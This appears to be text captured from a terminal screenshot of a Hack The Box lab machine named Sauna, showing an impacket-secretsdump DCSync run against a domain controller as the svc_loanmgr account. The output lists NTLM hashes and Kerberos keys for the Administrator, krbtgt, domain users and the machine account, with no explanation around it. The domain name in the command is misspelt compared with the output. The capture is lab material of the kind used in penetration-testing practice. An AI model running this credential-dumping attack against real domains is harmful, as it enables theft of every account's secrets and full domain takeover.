 10.0.2.15 10.10.14.64 10.10.10.175 40% 12:17 AM
❯ impacket-secretsdump EGITISTICAL-BANCK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:289b2183774d9b6813c95edd947e88d6:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:c773f13518f0e004ec1ce2ae33d41b4de7a89e255d675930436e05a639ad142b
SAUNA$:aes128-cts-hmac-sha1-96:4b1e949c9009f2d8d9bedbe0afe3f7d5
SAUNA$:des-cbc-md5:5b5208eafb3149b3
[*] Cleaning up...
~/Desktop/htb/Sauna ✔ 9s